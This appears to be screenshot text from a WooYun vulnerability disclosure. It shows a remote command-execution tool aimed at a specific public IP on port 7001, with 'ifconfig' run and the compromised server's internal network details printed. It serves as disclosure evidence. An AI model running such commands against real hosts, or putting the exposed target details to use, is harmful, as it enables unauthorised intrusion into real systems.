 Host: 202.104.30.110 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:8A:1E:5D
inet addr:172.16.15.199 Bcast:172.16.15.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8a:1e5d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65875791 errors:0 dropped:0 overruns:0 frame:0
TX packets:34322871 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9879585144 (9.2 GiB) TX bytes:8962574909 (8.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2976 errors:0 dropped:0 overruns:0 frame:0
TX packets:2976 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4192908 (3.9 MiB) TX bytes:4192908 (3.9 MiB)
www.wooyun.org